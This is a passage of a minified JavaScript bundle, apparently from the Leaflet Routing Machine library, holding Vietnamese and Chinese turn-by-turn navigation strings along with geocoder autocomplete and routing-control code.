{distance}",namedistance:"Chạy tiếp trên {way_name} cho {distance}"},"sharp left":{default:"Quẹo gắt bên trái",name:"Quẹo gắt bên trái để chạy tiếp trên {way_name}",destination:"Quẹo gắt bên trái về {destination}"},"sharp right":{default:"Quẹo gắt bên phải",name:"Quẹo gắt bên phải để chạy tiếp trên {way_name}",destination:"Quẹo gắt bên phải về {destination}"},"slight left":{default:"Nghiêng về bên trái",name:"Nghiêng về bên trái để chạy tiếp trên {way_name}",destination:"Nghiêng về bên trái về {destination}"},"slight right":{default:"Nghiêng về bên phải",name:"Nghiêng về bên phải để chạy tiếp trên {way_name}",destination:"Nghiêng về bên phải về {destination}"},uturn:{default:"Quẹo ngược lại",name:"Quẹo ngược lại trên {way_name}",destination:"Quẹo ngược về {destination}"}},depart:{default:{default:"Đi về hướng {direction}",name:"Đi về hướng {direction} trên {way_name}",namedistance:"Đi về hướng {direction} trên {way_name} cho {distance}"}},"end of road":{default:{default:"Quẹo {modifier}",name:"Quẹo {modifier} vào {way_name}",destination:"Quẹo {modifier} về {destination}"},straight:{default:"Chạy thẳng",name:"Chạy tiếp trên {way_name}",destination:"Chạy tiếp về {destination}"},uturn:{default:"Quẹo ngược lại tại cuối đường",name:"Quẹo ngược vào {way_name} tại cuối đường",destination:"Quẹo ngược về {destination} tại cuối đường"}},fork:{default:{default:"Đi bên {modifier} ở ngã ba",name:"Giữ bên {modifier} vào {way_name}",destination:"Giữ bên {modifier} về {destination}"},"slight left":{default:"Nghiêng về bên trái ở ngã ba",name:"Giữ bên trái vào {way_name}",destination:"Giữ bên trái về {destination}"},"slight right":{default:"Nghiêng về bên phải ở ngã ba",name:"Giữ bên phải vào {way_name}",destination:"Giữ bên phải về {destination}"},"sharp left":{default:"Quẹo gắt bên trái ở ngã ba",name:"Quẹo gắt bên trái vào {way_name}",destination:"Quẹo gắt bên trái về {destination}"},"sharp right":{default:"Quẹo gắt bên phải ở ngã ba",name:"Quẹo gắt bên phải vào {way_name}",destination:"Quẹo gắt bên phải về {destination}"},uturn:{default:"Quẹo ngược lại",name:"Quẹo ngược lại {way_name}",destination:"Quẹo ngược lại về {destination}"}},merge:{default:{default:"Nhập sang {modifier}",name:"Nhập sang {modifier} vào {way_name}",destination:"Nhập sang {modifier} về {destination}"},straight:{default:"Nhập đường",name:"Nhập vào {way_name}",destination:"Nhập đường về {destination}"},"slight left":{default:"Nhập sang trái",name:"Nhập sang trái vào {way_name}",destination:"Nhập sang trái về {destination}"},"slight right":{default:"Nhập sang phải",name:"Nhập sang phải vào {way_name}",destination:"Nhập sang phải về {destination}"},"sharp left":{default:"Nhập sang trái",name:"Nhập sang trái vào {way_name}",destination:"Nhập sang trái về {destination}"},"sharp right":{default:"Nhập sang phải",name:"Nhập sang phải vào {way_name}",destination:"Nhập sang phải về {destination}"},uturn:{default:"Quẹo ngược lại",name:"Quẹo ngược lại {way_name}",destination:"Quẹo ngược lại về {destination}"}},"new name":{default:{default:"Chạy tiếp bên {modifier}",name:"Chạy tiếp bên {modifier} trên {way_name}",destination:"Chạy tiếp bên {modifier} về {destination}"},straight:{default:"Chạy thẳng",name:"Chạy tiếp trên {way_name}",destination:"Chạy tiếp về {destination}"},"sharp left":{default:"Quẹo gắt bên trái",name:"Quẹo gắt bên trái vào {way_name}",destination:"Quẹo gắt bên trái về {destination}"},"sharp right":{default:"Quẹo gắt bên phải",name:"Quẹo gắt bên phải vào {way_name}",destination:"Quẹo gắt bên phải về {destination}"},"slight left":{default:"Nghiêng về bên trái",name:"Nghiêng về bên trái vào {way_name}",destination:"Nghiêng về bên trái về {destination}"},"slight right":{default:"Nghiêng về bên phải",name:"Nghiêng về bên phải vào {way_name}",destination:"Nghiêng về bên phải về {destination}"},uturn:{default:"Quẹo ngược lại",name:"Quẹo ngược lại {way_name}",destination:"Quẹo ngược lại về {destination}"}},notification:{default:{default:"Chạy tiếp bên {modifier}",name:"Chạy tiếp bên {modifier} trên {way_name}",destination:"Chạy tiếp bên {modifier} về {destination}"},uturn:{default:"Quẹo ngược lại",name:"Quẹo ngược lại {way_name}",destination:"Quẹo ngược lại về {destination}"}},"off ramp":{default:{default:"Đi đường nhánh",name:"Đi đường nhánh {way_name}",destination:"Đi đường nhánh về {destination}",exit:"Đi theo lối ra {exit}",exit_destination:"Đi theo lối ra {exit} về {destination}"},left:{default:"Đi đường nhánh bên trái",name:"Đi đường nhánh {way_name} bên trái",destination:"Đi đường nhánh bên trái về {destination}",exit:"Đi theo lối ra {exit} bên trái",exit_destination:"Đi theo lối ra {exit} bên trái về {destination}"},right:{default:"Đi đường nhánh bên phải",name:"Đi đường nhánh {way_name} bên phải",destination:"Đi đường nhánh bên phải về {destination}",exit:"Đi theo lối ra {exit} bên phải",exit_destination:"Đi theo lối ra {exit} bên phải về {destination}"},"sharp left":{default:"Đi đường nhánh bên trái",name:"Đi đường nhánh {way_name} bên trái",destination:"Đi đường nhánh bên trái về {destination}",exit:"Đi theo lối ra {exit} bên trái",exit_destination:"Đi theo lối ra {exit} bên trái về {destination}"},"sharp right":{default:"Đi đường nhánh bên phải",name:"Đi đường nhánh {way_name} bên phải",destination:"Đi đường nhánh bên phải về {destination}",exit:"Đi theo lối ra {exit} bên phải",exit_destination:"Đi theo lối ra {exit} bên phải về {destination}"},"slight left":{default:"Đi đường nhánh bên trái",name:"Đi đường nhánh {way_name} bên trái",destination:"Đi đường nhánh bên trái về {destination}",exit:"Đi theo lối ra {exit} bên trái",exit_destination:"Đi theo lối ra {exit} bên trái về {destination}"},"slight right":{default:"Đi đường nhánh bên phải",name:"Đi đường nhánh {way_name} bên phải",destination:"Đi đường nhánh bên phải về {destination}",exit:"Đi theo lối ra {exit} bên phải",exit_destination:"Đi theo lối ra {exit} bên phải về {destination}"}},"on ramp":{default:{default:"Đi đường nhánh",name:"Đi đường nhánh {way_name}",destination:"Đi đường nhánh về {destination}"},left:{default:"Đi đường nhánh bên trái",name:"Đi đường nhánh {way_name} bên trái",destination:"Đi đường nhánh bên trái về {destination}"},right:{default:"Đi đường nhánh bên phải",name:"Đi đường nhánh {way_name} bên phải",destination:"Đi đường nhánh bên phải về {destination}"},"sharp left":{default:"Đi đường nhánh bên trái",name:"Đi đường nhánh {way_name} bên trái",destination:"Đi đường nhánh bên trái về {destination}"},"sharp right":{default:"Đi đường nhánh bên phải",name:"Đi đường nhánh {way_name} bên phải",destination:"Đi đường nhánh bên phải về {destination}"},"slight left":{default:"Đi đường nhánh bên trái",name:"Đi đường nhánh {way_name} bên trái",destination:"Đi đường nhánh bên trái về {destination}"},"slight right":{default:"Đi đường nhánh bên phải",name:"Đi đường nhánh {way_name} bên phải",destination:"Đi đường nhánh bên phải về {destination}"}},rotary:{default:{default:{default:"Đi vào bùng binh",name:"Đi vào bùng binh và ra tại {way_name}",destination:"Đi vào bùng binh và ra về {destination}"},name:{default:"Đi vào {rotary_name}",name:"Đi vào {rotary_name} và ra tại {way_name}",destination:"Đi và {rotary_name} và ra về {destination}"},exit:{default:"Đi vào bùng binh và ra tại đường {exit_number}",name:"Đi vào bùng binh và ra tại đường {exit_number} tức {way_name}",destination:"Đi vào bùng binh và ra tại đường {exit_number} về {destination}"},name_exit:{default:"Đi vào {rotary_name} và ra tại đường {exit_number}",name:"Đi vào {rotary_name} và ra tại đường {exit_number} tức {way_name}",destination:"Đi vào {rotary_name} và ra tại đường {exit_number} về {destination}"}}},roundabout:{default:{exit:{default:"Đi vào bùng binh và ra tại đường {exit_number}",name:"Đi vào bùng binh và ra tại đường {exit_number} tức {way_name}",destination:"Đi vào bùng binh và ra tại đường {exit_number} về {destination}"},default:{default:"Đi vào bùng binh",name:"Đi vào bùng binh và ra tại {way_name}",destination:"Đi vào bùng binh và ra về {destination}"}}},"roundabout turn":{default:{default:"Quẹo {modifier}",name:"Quẹo {modifier} vào {way_name}",destination:"Quẹo {modifier} về {destination}"},left:{default:"Quẹo trái",name:"Quẹo trái vào {way_name}",destination:"Quẹo trái về {destination}"},right:{default:"Quẹo phải",name:"Quẹo phải vào {way_name}",destination:"Quẹo phải về {destination}"},straight:{default:"Chạy thẳng",name:"Chạy tiếp trên {way_name}",destination:"Chạy tiếp về {destination}"}},"exit roundabout":{default:{default:"Ra bùng binh",name:"Ra bùng binh vào {way_name}",destination:"Ra bùng binh về {destination}"}},"exit rotary":{default:{default:"Ra bùng binh",name:"Ra bùng binh vào {way_name}",destination:"Ra bùng binh về {destination}"}},turn:{default:{default:"Quẹo {modifier}",name:"Quẹo {modifier} vào {way_name}",destination:"Quẹo {modifier} về {destination}"},left:{default:"Quẹo trái",name:"Quẹo trái vào {way_name}",destination:"Quẹo trái về {destination}"},right:{default:"Quẹo phải",name:"Quẹo phải vào {way_name}",destination:"Quẹo phải về {destination}"},straight:{default:"Chạy thẳng",name:"Chạy thẳng vào {way_name}",destination:"Chạy thẳng về {destination}"}},"use lane":{no_lanes:{default:"Chạy thẳng"},default:{default:"{lane_instruction}"}}}}},{}],47:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:false},v5:{constants:{ordinalize:{1:"第一",2:"第二",3:"第三",4:"第四",5:"第五",6:"第六",7:"第七",8:"第八",9:"第九",10:"第十"},direction:{north:"北",northeast:"东北",east:"东",southeast:"东南",south:"南",southwest:"西南",west:"西",northwest:"西北"},modifier:{left:"向左",right:"向右","sharp left":"急向左","sharp right":"急向右","slight left":"稍向左","slight right":"稍向右",straight:"直行",uturn:"调头"},lanes:{xo:"靠右行驶",ox:"靠左行驶",xox:"保持在道路中间行驶",oxo:"保持在道路左侧或右侧行驶"}},modes:{ferry:{default:"乘坐轮渡",name:"乘坐{way_name}轮渡",destination:"乘坐开往{destination}的轮渡"}},phrase:{"two linked by distance":"{instruction_one}，{distance}后{instruction_two}","two linked":"{instruction_one}，随后{instruction_two}","one in distance":"{distance}后{instruction_one}","name and ref":"{name}（{ref}）","exit with number":"出口{exit}"},arrive:{default:{default:"您已经到达您的{nth}个目的地",upcoming:"您即将到达您的{nth}个目的地",short:"已到达目的地","short-upcoming":"即将到达目的地",named:"您已到达{waypoint_name}"},left:{default:"您已经到达您的{nth}个目的地，目的地在道路左侧",upcoming:"您即将到达您的{nth}个目的地，目的地在道路左侧",short:"已到达目的地","short-upcoming":"即将到达目的地",named:"您已到达{waypoint_name}，目的地在您左边。"},right:{default:"您已经到达您的{nth}个目的地，目的地在道路右侧",upcoming:"您即将到达您的{nth}个目的地，目的地在道路右侧",short:"已到达目的地","short-upcoming":"即将到达目的地",named:"您已到达{waypoint_name}，目的地在您右边。"},"sharp left":{default:"您已经到达您的{nth}个目的地，目的地在道路左侧",upcoming:"您即将到达您的{nth}个目的地，目的地在道路左侧",short:"已到达目的地","short-upcoming":"即将到达目的地",named:"您已到达{waypoint_name}，目的地在您左边。"},"sharp right":{default:"您已经到达您的{nth}个目的地，目的地在道路右侧",upcoming:"您即将到达您的{nth}个目的地，目的地在道路右侧",short:"已到达目的地","short-upcoming":"即将到达目的地",named:"您已到达{waypoint_name}，目的地在您右边。"},"slight right":{default:"您已经到达您的{nth}个目的地，目的地在道路左侧",upcoming:"您即将到达您的{nth}个目的地，目的地在道路左侧",short:"已到达目的地","short-upcoming":"即将到达目的地",named:"您已到达{waypoint_name}，目的地在您右边。"},"slight left":{default:"您已经到达您的{nth}个目的地，目的地在道路右侧",upcoming:"您即将到达您的{nth}个目的地，目的地在道路右侧",short:"已到达目的地","short-upcoming":"即将到达目的地",named:"您已到达{waypoint_name}，目的地在您左边。"},straight:{default:"您已经到达您的{nth}个目的地，目的地在您正前方",upcoming:"您即将到达您的{nth}个目的地，目的地在您正前方",short:"已到达目的地","short-upcoming":"即将到达目的地",named:"您已到达{waypoint_name}，目的地在您前方。"}},continue:{default:{default:"{modifier}行驶",name:"在{way_name}上继续{modifier}行驶",destination:"{modifier}行驶，{destination}方向",exit:"{modifier}行驶，驶入{way_name}"},straight:{default:"继续直行",name:"在{way_name}上继续直行",destination:"继续直行，前往{destination}",distance:"继续直行{distance}",namedistance:"继续在{way_name}上直行{distance}"},"sharp left":{default:"前方左急转弯",name:"前方左急转弯，继续在{way_name}上行驶",destination:"左急转弯，前往{destination}"},"sharp right":{default:"前方右急转弯",name:"前方右急转弯，继续在{way_name}上行驶",destination:"右急转弯，前往{destination}"},"slight left":{default:"前方稍向左转",name:"前方稍向左转，继续在{way_name}上行驶",destination:"稍向左转，前往{destination}"},"slight right":{default:"前方稍向右转",name:"前方稍向右转，继续在{way_name}上行驶",destination:"前方稍向右转，前往{destination}"},uturn:{default:"前方调头",name:"前方调头，继续在{way_name}上行驶",destination:"前方调头，前往{destination}"}},depart:{default:{default:"出发向{direction}",name:"出发向{direction}，驶入{way_name}",namedistance:"出发向{direction}，在{way_name}上继续行驶{distance}"}},"end of road":{default:{default:"{modifier}行驶",name:"{modifier}行驶，驶入{way_name}",destination:"{modifier}行驶，前往{destination}"},straight:{default:"继续直行",name:"继续直行，驶入{way_name}",destination:"继续直行，前往{destination}"},uturn:{default:"在道路尽头调头",name:"在道路尽头调头驶入{way_name}",destination:"在道路尽头调头，前往{destination}"}},fork:{default:{default:"在岔道保持{modifier}",name:"在岔道口保持{modifier}，驶入{way_name}",destination:"在岔道口保持{modifier}，前往{destination}"},"slight left":{default:"在岔道口保持左侧行驶",name:"在岔道口保持左侧行驶，驶入{way_name}",destination:"在岔道口保持左侧行驶，前往{destination}"},"slight right":{default:"在岔道口保持右侧行驶",name:"在岔道口保持右侧行驶，驶入{way_name}",destination:"在岔道口保持右侧行驶，前往{destination}"},"sharp left":{default:"在岔道口左急转弯",name:"在岔道口左急转弯，驶入{way_name}",destination:"在岔道口左急转弯，前往{destination}"},"sharp right":{default:"在岔道口右急转弯",name:"在岔道口右急转弯，驶入{way_name}",destination:"在岔道口右急转弯，前往{destination}"},uturn:{default:"前方调头",name:"前方调头，驶入{way_name}",destination:"前方调头，前往{destination}"}},merge:{default:{default:"{modifier}并道",name:"{modifier}并道，驶入{way_name}",destination:"{modifier}并道，前往{destination}"},straight:{default:"直行并道",name:"直行并道，驶入{way_name}",destination:"直行并道，前往{destination}"},"slight left":{default:"稍向左并道",name:"稍向左并道，驶入{way_name}",destination:"稍向左并道，前往{destination}"},"slight right":{default:"稍向右并道",name:"稍向右并道，驶入{way_name}",destination:"稍向右并道，前往{destination}"},"sharp left":{default:"急向左并道",name:"急向左并道，驶入{way_name}",destination:"急向左并道，前往{destination}"},"sharp right":{default:"急向右并道",name:"急向右并道，驶入{way_name}",destination:"急向右并道，前往{destination}"},uturn:{default:"前方调头",name:"前方调头，驶入{way_name}",destination:"前方调头，前往{destination}"}},"new name":{default:{default:"继续{modifier}",name:"继续{modifier}，驶入{way_name}",destination:"继续{modifier}，前往{destination}"},straight:{default:"继续直行",name:"继续在{way_name}上直行",destination:"继续直行，前往{destination}"},"sharp left":{default:"前方左急转弯",name:"前方左急转弯，驶入{way_name}",destination:"左急转弯，前往{destination}"},"sharp right":{default:"前方右急转弯",name:"前方右急转弯，驶入{way_name}",destination:"右急转弯，前往{destination}"},"slight left":{default:"继续稍向左",name:"继续稍向左，驶入{way_name}",destination:"继续稍向左，前往{destination}"},"slight right":{default:"继续稍向右",name:"继续稍向右，驶入{way_name}",destination:"继续稍向右，前往{destination}"},uturn:{default:"前方调头",name:"前方调头，上{way_name}",destination:"前方调头，前往{destination}"}},notification:{default:{default:"继续{modifier}",name:"继续{modifier}，驶入{way_name}",destination:"继续{modifier}，前往{destination}"},uturn:{default:"前方调头",name:"前方调头，驶入{way_name}",destination:"前方调头，前往{destination}"}},"off ramp":{default:{default:"下匝道",name:"下匝道，驶入{way_name}",destination:"下匝道，前往{destination}",exit:"从{exit}出口驶出",exit_destination:"从{exit}出口驶出，前往{destination}"},left:{default:"下左侧匝道",name:"下左侧匝道，上{way_name}",destination:"下左侧匝道，前往{destination}",exit:"从左侧{exit}出口驶出",exit_destination:"从左侧{exit}出口驶出，前往{destination}"},right:{default:"下右侧匝道",name:"下右侧匝道，驶入{way_name}",destination:"下右侧匝道，前往{destination}",exit:"从右侧{exit}出口驶出",exit_destination:"从右侧{exit}出口驶出，前往{destination}"},"sharp left":{default:"急向左下匝道",name:"急向左下匝道，驶入{way_name}",destination:"急向左下匝道，前往{destination}",exit:"从左侧{exit}出口驶出",exit_destination:"从左侧{exit}出口驶出，前往{destination}"},"sharp right":{default:"急向右下匝道",name:"急向右下匝道，驶入{way_name}",destination:"急向右下匝道，前往{destination}",exit:"从右侧{exit}出口驶出",exit_destination:"从右侧{exit}出口驶出，前往{destination}"},"slight left":{default:"稍向左下匝道",name:"稍向左下匝道，驶入{way_name}",destination:"稍向左下匝道，前往{destination}",exit:"从左侧{exit}出口驶出",exit_destination:"从左侧{exit}出口驶出，前往{destination}"},"slight right":{default:"稍向右下匝道",name:"稍向右下匝道，驶入{way_name}",destination:"稍向右下匝道，前往{destination}",exit:"从右侧{exit}出口驶出",exit_destination:"从右侧{exit}出口驶出，前往{destination}"}},"on ramp":{default:{default:"上匝道",name:"上匝道，驶入{way_name}",destination:"上匝道，前往{destination}"},left:{default:"上左侧匝道",name:"上左侧匝道，驶入{way_name}",destination:"上左侧匝道，前往{destination}"},right:{default:"上右侧匝道",name:"上右侧匝道，驶入{way_name}",destination:"上右侧匝道，前往{destination}"},"sharp left":{default:"急向左上匝道",name:"急向左上匝道，驶入{way_name}",destination:"急向左上匝道，前往{destination}"},"sharp right":{default:"急向右上匝道",name:"急向右上匝道，驶入{way_name}",destination:"急向右上匝道，前往{destination}"},"slight left":{default:"稍向左上匝道",name:"稍向左上匝道，驶入{way_name}",destination:"稍向左上匝道，前往{destination}"},"slight right":{default:"稍向右上匝道",name:"稍向右上匝道，驶入{way_name}",destination:"稍向右上匝道，前往{destination}"}},rotary:{default:{default:{default:"进入环岛",name:"通过环岛后驶入{way_name}",destination:"通过环岛后前往{destination}"},name:{default:"进入{rotary_name}环岛",name:"通过{rotary_name}环岛后驶入{way_name}",destination:"通过{rotary_name}环岛后前往{destination}"},exit:{default:"进入环岛后从{exit_number}出口驶出",name:"进入环岛后从{exit_number}出口驶出，上{way_name}",destination:"进入环岛后从{exit_number}出口驶出，前往{destination}"},name_exit:{default:"进入{rotary_name}环岛后从{exit_number}出口驶出",name:"进入{rotary_name}环岛后从{exit_number}出口驶出，上{way_name}",destination:"进入{rotary_name}环岛后从{exit_number}出口驶出，前往{destination}"}}},roundabout:{default:{exit:{default:"进入环岛后从{exit_number}出口驶出",name:"进入环岛后从{exit_number}出口驶出，上{way_name}",destination:"进入环岛后从{exit_number}出口驶出，前往{destination}"},default:{default:"进入环岛",name:"通过环岛后驶入{way_name}",destination:"通过环岛后前往{destination}"}}},"roundabout turn":{default:{default:"{modifier}转弯",name:"{modifier}转弯，驶入{way_name}",destination:"{modifier}转弯，前往{destination}"},left:{default:"左转",name:"左转，驶入{way_name}",destination:"左转，前往{destination}"},right:{default:"右转",name:"右转，驶入{way_name}",destination:"右转，前往{destination}"},straight:{default:"继续直行",name:"继续直行，驶入{way_name}",destination:"继续直行，前往{destination}"}},"exit roundabout":{default:{default:"驶离环岛",name:"驶离环岛，驶入{way_name}",destination:"驶离环岛，前往{destination}"}},"exit rotary":{default:{default:"驶离环岛",name:"驶离环岛，驶入{way_name}",destination:"驶离环岛，前往{destination}"}},turn:{default:{default:"{modifier}转弯",name:"{modifier}转弯，驶入{way_name}",destination:"{modifier}转弯，前往{destination}"},left:{default:"左转",name:"左转，驶入{way_name}",destination:"左转，前往{destination}"},right:{default:"右转",name:"右转，驶入{way_name}",destination:"右转，前往{destination}"},straight:{default:"直行",name:"直行，驶入{way_name}",destination:"直行，前往{destination}"}},"use lane":{no_lanes:{default:"继续直行"},default:{default:"{lane_instruction}"}}}}},{}],48:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;module.exports=L.Class.extend({options:{timeout:500,blurTimeout:100,noResultsMessage:"No results found."},initialize:function(elem,callback,context,options){L.setOptions(this,options);this._elem=elem;this._resultFn=options.resultFn?L.Util.bind(options.resultFn,options.resultContext):null;this._autocomplete=options.autocompleteFn?L.Util.bind(options.autocompleteFn,options.autocompleteContext):null;this._selectFn=L.Util.bind(callback,context);this._container=L.DomUtil.create("div","leaflet-routing-geocoder-result");this._resultTable=L.DomUtil.create("table","",this._container);L.DomEvent.addListener(this._elem,"input",this._keyPressed,this);L.DomEvent.addListener(this._elem,"keypress",this._keyPressed,this);L.DomEvent.addListener(this._elem,"keydown",this._keyDown,this);L.DomEvent.addListener(this._elem,"blur",function(){if(this._isOpen){this.close()}},this)},close:function(){L.DomUtil.removeClass(this._container,"leaflet-routing-geocoder-result-open");this._isOpen=false},_open:function(){var rect=this._elem.getBoundingClientRect();if(!this._container.parentElement){var scrollX=window.pageXOffset!==undefined?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft;var scrollY=window.pageYOffset!==undefined?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;this._container.style.left=rect.left+scrollX+"px";this._container.style.top=rect.bottom+scrollY+"px";this._container.style.width=rect.right-rect.left+"px";document.body.appendChild(this._container)}L.DomUtil.addClass(this._container,"leaflet-routing-geocoder-result-open");this._isOpen=true},_setResults:function(results){var i,tr,td,text;delete this._selection;this._results=results;while(this._resultTable.firstChild){this._resultTable.removeChild(this._resultTable.firstChild)}for(i=0;i<results.length;i++){tr=L.DomUtil.create("tr","",this._resultTable);tr.setAttribute("data-result-index",i);td=L.DomUtil.create("td","",tr);text=document.createTextNode(results[i].name);td.appendChild(text);L.DomEvent.addListener(td,"mousedown",L.DomEvent.preventDefault);L.DomEvent.addListener(td,"click",this._createClickListener(results[i]))}if(!i){tr=L.DomUtil.create("tr","",this._resultTable);td=L.DomUtil.create("td","leaflet-routing-geocoder-no-results",tr);td.innerHTML=this.options.noResultsMessage}this._open();if(results.length>0){this._select(1)}},_createClickListener:function(r){var resultSelected=this._resultSelected(r);return L.bind(function(){this._elem.blur();resultSelected()},this)},_resultSelected:function(r){return L.bind(function(){this.close();this._elem.value=r.name;this._lastCompletedText=r.name;this._selectFn(r)},this)},_keyPressed:function(e){var index;if(this._isOpen&&e.keyCode===13&&this._selection){index=parseInt(this._selection.getAttribute("data-result-index"),10);this._resultSelected(this._results[index])();L.DomEvent.preventDefault(e);return}if(e.keyCode===13){L.DomEvent.preventDefault(e);this._complete(this._resultFn,true);return}if(this._autocomplete&&document.activeElement===this._elem){if(this._timer){clearTimeout(this._timer)}this._timer=setTimeout(L.Util.bind(function(){this._complete(this._autocomplete)},this),this.options.timeout);return}this._unselect()},_select:function(dir){var sel=this._selection;if(sel){L.DomUtil.removeClass(sel.firstChild,"leaflet-routing-geocoder-selected");sel=sel[dir>0?"nextSibling":"previousSibling"]}if(!sel){sel=this._resultTable[dir>0?"firstChild":"lastChild"]}if(sel){L.DomUtil.addClass(sel.firstChild,"leaflet-routing-geocoder-selected");this._selection=sel}},_unselect:function(){if(this._selection){L.DomUtil.removeClass(this._selection.firstChild,"leaflet-routing-geocoder-selected")}delete this._selection},_keyDown:function(e){if(this._isOpen){switch(e.keyCode){case 27:this.close();L.DomEvent.preventDefault(e);return;case 38:this._select(-1);L.DomEvent.preventDefault(e);return;case 40:this._select(1);L.DomEvent.preventDefault(e);return}}},_complete:function(completeFn,trySelect){var v=this._elem.value;function completeResults(results){this._lastCompletedText=v;if(trySelect&&results.length===1){this._resultSelected(results[0])()}else{this._setResults(results)}}if(!v){return}if(v!==this._lastCompletedText){completeFn(v,completeResults,this)}else if(trySelect){completeResults.call(this,this._results)}}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],49:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;var Itinerary=_dereq_("./itinerary");var Line=_dereq_("./line");var Plan=_dereq_("./plan");var OSRMv1=_dereq_("./osrm-v1");module.exports=Itinerary.extend({options:{fitSelectedRoutes:"smart",routeLine:function(route,options){return new Line(route,options)},autoRoute:true,routeWhileDragging:false,routeDragInterval:500,waypointMode:"connect",showAlternatives:false,defaultErrorHandler:function(e){console.error("Routing error:",e.error)}},initialize:function(options){L.Util.setOptions(this,options);this._router=this.options.router||new OSRMv1(options);this._plan=this.options.plan||new Plan(this.options.waypoints,options);this._requestCount=0;Itinerary.prototype.initialize.call(this,options);this.on("routeselected",this._routeSelected,this);if(this.options.defaultErrorHandler){this.on("routingerror",this.options.defaultErrorHandler)}this._plan.on("waypointschanged",this._onWaypointsChanged,this);if(options.routeWhileDragging){this._setupRouteDragging()}},_onZoomEnd:function(){if(!this._selectedRoute||!this._router.requiresMoreDetail){return}var map=this._map;if(this._router.requiresMoreDetail(this._selectedRoute,map.getZoom(),map.getBounds())){this.route({callback:L.bind(function(err,routes){var i;if(!err){for(i=0;i<routes.length;i++){this._routes[i].properties=routes[i].properties}this._updateLineCallback(err,routes)}},this),simplifyGeometry:false,geometryOnly:true})}},onAdd:function(map){if(this.options.autoRoute){this.route()}var container=Itinerary.prototype.onAdd.call(this,map);this._map=map;this._map.addLayer(this._plan);this._map.on("zoomend",this._onZoomEnd,this);if(this._plan.options.geocoder){container.insertBefore(this._plan.createGeocoders(),container.firstChild)}return container},onRemove:function(map){map.off("zoomend",this._onZoomEnd,this);if(this._line){map.removeLayer(this._line)}map.removeLayer(this._plan);if(this._alternatives&&this._alternatives.length>0){for(var i=0,len=this._alternatives.length;i<len;i++){map.removeLayer(this._alternatives[i])}}return Itinerary.prototype.onRemove.call(this,map)},getWaypoints:function(){return this._plan.getWaypoints()},setWaypoints:function(waypoints){this._plan.setWaypoints(waypoints);return this},spliceWaypoints:function(){var removed=this._plan.spliceWaypoints.apply(this._plan,arguments);return removed},getPlan:function(){return this._plan},getRouter:function(){return this._router},_routeSelected:function(e){var route=this._selectedRoute=e.route,alternatives=this.options.showAlternatives&&e.alternatives,fitMode=this.options.fitSelectedRoutes,fitBounds=fitMode==="smart"&&!this._waypointsVisible()||fitMode!=="smart"&&fitMode;this._updateLines({route:route,alternatives:alternatives});if(fitBounds){this._map.fitBounds(this._line.getBounds())}if(this.options.waypointMode==="snap"){this._plan.off("waypointschanged",this._onWaypointsChanged,this);this.setWaypoints(route.waypoints);this._plan.on("waypointschanged",this._onWaypointsChanged,this)}},_waypointsVisible:function(){var wps=this.getWaypoints(),mapSize,bounds,boundsSize,i,p;try{mapSize=this._map.getSize();for(i=0;i<wps.length;i++){p=this._map.latLngToLayerPoint(wps[i].latLng);if(bounds){bounds.extend(p)}else{bounds=L.bounds([p])}}boundsSize=bounds.getSize();return(boundsSize.x>mapSize.x/5||boundsSize.y>mapSize.y/5)&&this._waypointsInViewport()}catch(e){return false}},_waypointsInViewport:function(){var wps=this.getWaypoints(),mapBounds,i;try{mapBounds=this._map.getBounds()}catch(e){return false}for(i=0;i<wps.length;i++){if(mapBounds.contains(wps[i].latLng)){return true}}return false},_updateLines:function(routes){var addWaypoints=this.options.addWaypoints!==undefined?this.options.addWaypoints:true;this._clearLines();this._alternatives=[];if(routes.alternatives)routes.alternatives.forEach(function(alt,i){this._alternatives[i]=this.options.routeLine(alt,L.extend({isAlternative:true},this.options.altLineOptions||this.options.lineOptions));this._alternatives[i].addTo(this._map);this._hookAltEvents(this._alternatives[i])},this);this._line=this.options.routeLine(routes.route,L.extend({addWaypoints:addWaypoints,extendToWaypoints:this.options.waypointMode==="connect"},this.options.lineOptions));this._line.addTo(this._map);this._hookEvents(this._line)},_hookEvents:function(l){l.on("linetouched",function(e){this._plan.dragNewWaypoint(e)},this)},_hookAltEvents:function(l){l.on("linetouched",function(e){var alts=this._routes.slice();var selected=alts.splice(e.target._route.routesIndex,1)[0];this.fire("routeselected",{route:selected,alternatives:alts})},this)},_onWaypointsChanged:function(e){if(this.options.autoRoute){this.route({})}if(!this._plan.isReady()){this._clearLines();this._clearAlts()}this.fire("waypointschanged",{waypoints:e.waypoints})},_setupRouteDragging:function(){var timer=0,waypoints;this._plan.on("waypointdrag",L.bind(function(e){waypoints=e.waypoints;if(!timer){timer=setTimeout(L.bind(function(){this.route({waypoints:waypoints,geometryOnly:true,callback:L.bind(this._updateLineCallback,this)});timer=undefined},this),this.options.routeDragInterval)}},this));this._plan.on("waypointdragend",function(){if(timer){clearTimeout(timer);timer=undefined}this.route()},this)},_updateLineCallback:function(err,routes){if(!err){routes=routes.slice();var selected=routes.splice(this._selectedRoute.routesIndex,1)[0];this._updateLines({route:selected,alternatives:this.options.showAlternatives?routes:[]})}else if(err.type!=="abort"){this._clearLines()}},route:function(options){var ts=++this._requestCount,wps;if(this._pendingRequest&&this._pendingRequest.abort){this._pendingRequest.abort();this._pendingRequest=null}options=options||{};if(this._plan.isReady()){if(this.options.useZoomParameter){options.z=this._map&&this._map.getZoom()}wps=options&&options.waypoints||this._plan.getWaypoints();this.fire("routingstart",{waypoints:wps});this._pendingRequest=this._router.route(wps,function(err,routes){this._pendingRequest=null;if(options.callback){return options.callback.call(this,err,routes)}if(ts===this._requestCount){this._clearLines();this._clearAlts();if(err&&err.type!=="abort"){this.fire("routingerror",{error:err});return}routes.forEach(function(route,i){route.routesIndex=i});if(!options.geometryOnly){this.fire("routesfound",{waypoints:wps,routes:routes});this.setAlternatives(routes)}else{var selectedRoute=routes.splice(0,1)[0];this._routeSelected({route:selectedRoute,alternatives:routes})}}},this,options)}},_clearLines:function(){if(this._line){this._map.removeLayer(this._line);delete this._line}if(this._alternatives&&this._alternatives.length){for(var i in this._alternatives){this._map.removeLayer(this._alternatives[i])}this._alternatives=[]}}})})()}).call(this,typeof 